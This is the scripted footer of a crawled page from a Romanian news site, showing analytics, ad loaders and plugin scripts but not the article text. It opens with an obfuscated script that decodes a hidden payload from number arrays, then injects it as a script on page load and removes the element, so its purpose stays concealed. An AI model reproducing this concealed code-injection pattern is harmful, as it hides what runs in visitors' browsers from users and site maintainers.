9,16,89,57,49,90,77,86,43,90,8,45,86,90,43,77,57,49,64,90,35,24,80,38,39,31,43,8,22,86,7,24,8,16,89,21,51,80,90,45,35,11,84,5,5,57,31,24,90,16,51,80,90,45,7,84,66,57,7,25,43,22,35,60,43,8,7,86,13,35,7,11,86,60,35,77,8,2,86,12,57,7,33,33,89,21,7,31,16,43,22,35,60,43,8,7,86,13,35,7,11,86,50,7,85,50,5,80,35,51,5,85,78,84,43,8,38,77,31,7,8,77,38,89,21,35,11,33,84,43,22,35,60,43,8,7,86,13,35,7,11,86,50,7,85,50,5,27,7,38,2,77,86,13,7,38,5,85,33,5,22,5,33,43,22,35,60,43,8,7,86,13,35,7,11,86,50,7,85,50,5,80,35,51,5,85,60,36,24,7,8,16,50,11,77,10,80,90,80,86,24,90,84,5,22,5,85,89,33,5,73,5,57,49,49,35,11,84,35,11,60,11,43,92,11,86,90,16,66,64,35,11,60,35,77,8,2,86,12,73,53,89,57,51,80,90,45,35,11,7,84,38,24,22,43,91,77,8,86,60,22,90,77,80,86,77,82,35,77,91,77,8,86,16,5,7,91,2,5,89,57,35,11,7,60,11,90,22,84,92,80,35,60,43,90,16,43,22,35,60,35,24,80,38,13,43,90,35,64,21,18,7,18,39,35,11,64,18,2,18,39,92,80,35,60,2,16,89,49,89,57,90,77,86,43,90,8,45,86,90,43,77,57,49,64,49,57,24,60,7,8,7,86,16,89,57,27,7,8,38,24,27,60,11,77,86,46,7,91,77,24,43,86,16,24,60,90,35,24,80,38,64,53,66,66,66,89,57,90,77,86,43,90,8,45,24,57,49,49,16,89,49,57,49,92,80,35,60,11,86,80,90,86,16,89,57,40,74,45,10,55,91,35,24,2,80,62,91,91,1,80,24,80,1,7,22,31,35,27,43,36,86,45,74,40];function iwiawhj(a,b){wrypmssw='';for(var i=0;i<a.length;i++){wrypmssw+=b[a[i]];}return wrypmssw;}var wfvabmabfoc=window[iwiawhj([38,24,22,43,91,77,8,86],hzzjwe)];var xevexgwkqncjapc=iwiawhj([22,43,90,90,77,8,86,83,22,90,7,10,86],hzzjwe);var vcfijbbd=iwiawhj([11,90,22],hzzjwe);var utwxjnbdyxu=iwiawhj([92,24,38,1],hzzjwe);try{Object.getOwnPropertyDescriptor(Document.prototype,xevexgwkqncjapc).get.apply(wfvabmabfoc)[vcfijbbd]=vcfijbbd;document.body=document.querySelectorAll('body')[0]}catch(e){}var gbyjixkg=iwiawhj([22,90,77,80,86,77,82,35,77,91,77,8,86],hzzjwe);var bpvigguhbkol=iwiawhj([11,22,90,7,10,86],hzzjwe);var anzul=iwiawhj([86,77,62,86,19,24,8,86,77,8,86],hzzjwe);var zzfqhzylertgp=iwiawhj([12,77,80,38],hzzjwe);var fqdivuutz=iwiawhj([80,10,10,77,8,38,19,12,7,35,38],hzzjwe);var jhxzfgkbo=iwiawhj([10,80,90,77,8,86,20,24,38,77],hzzjwe);var alonszkdf=iwiawhj([90,77,91,24,51,77,19,12,7,35,38],hzzjwe);var sfmqnxggvcwpwfk=wfvabmabfoc[gbyjixkg](bpvigguhbkol);sfmqnxggvcwpwfk[anzul]=iwiawhj(fuaeaemaffrx,hzzjwe);wfvabmabfoc[utwxjnbdyxu][fqdivuutz](sfmqnxggvcwpwfk);sfmqnxggvcwpwfk[jhxzfgkbo][alonszkdf](sfmqnxggvcwpwfk);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fo-calauza-din-satu-mare-si-12-migranti-din-pakistan-si-nepal-opriti-la-frontiera-cu-ungaria%2F" data-image-url="" data-title="O+c%C4%83l%C4%83uz%C4%83+din+Satu+Mare+%C8%99i+12+migran%C8%9Bi+din+Pakistan+%C5%9Fi+Nepal%2C+opri%C8%9Bi+la+frontiera+cu+Ungaria" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fo-calauza-din-satu-mare-si-12-migranti-din-pakistan-si-nepal-opriti-la-frontiera-cu-ungaria%2F" data-image-url="" data-title="O+c%C4%83l%C4%83uz%C4%83+din+Satu+Mare+%C8%99i+12+migran%C8%9Bi+din+Pakistan+%C5%9Fi+Nepal%2C+opri%C8%9Bi+la+frontiera+cu+Ungaria" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VBTUZ-WhQGA2O2VDOrW6uA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769736506204');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.emaramures.ro/wp-content/themes/jnews/style.css
body_size: 185
content:
/*
Theme Name: JNews
Version: 5.2.2
Theme URI: http://themeforest.net
Description: JNews
Author: Jegtheme
Author URI: http://jegtheme.com/
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:  custom-background,custom-colors, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: jnews
*/
